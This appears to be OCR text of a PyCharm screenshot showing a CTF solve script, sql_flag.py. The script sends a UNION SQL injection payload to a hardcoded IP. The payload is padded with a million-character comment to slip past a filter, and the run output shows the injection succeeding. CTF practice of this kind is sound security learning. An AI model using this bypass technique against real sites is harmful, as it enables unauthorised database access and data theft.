 python CTF_scripts Tetctf sql_flag.py
sql_flag Git:
1: Project
Project
test.py xor.py sql_dbs.py sql_tbs.py sql_flag.py time.py bool.py pyWin32.py flag.txt mongotest.py
SciView
Database
1 # -*- coding: utf-8 -*-
2 # @Time    : 2020-01-09 14:16
3 # @Author  : Patrilic
4 # @FileName: sql_flag.py
5 # @Software: PyCharm
6 import requests
7
8
9 url = "http://45.77.240.178:8002/index.php"
10 payload = 'union/*'+'a'*1000000+'*/select 1,2,3-- -'
11
12 r = requests.post(url,headers={'Content-Type':'application/x-www-form-urlencoded'},data={'id':'-2 {}'.format(payload)})
13 print(r.text)
14
15
Run: sql_flag
/Users/patrilic/anaconda3/bin/python /Users/patrilic/Desktop/Code/python/CTF_scripts/Tetctf/sql_flag.py
<br><br><br><br><center>
Security Check!!! Please enter your ID to prove who are you !!!:
<form action="index.php" method="POST">
<input name="id" value="" /><br>
<input type="submit" value="Submit" /
</form>
</center>
Hello 2
Process finished with exit code 0
7: Structure
2: Favorites
4: Run 6: TODO 9: Version Control Database Changes Terminal Python Console 2 Event Log
Dockerfile detection: You may setup Docker deployment run configuration for the following file(s): // CTFd/Dockerfile // Disable this notification (today 11:30) 15:3 LF UTF-8 4 spaces Git: master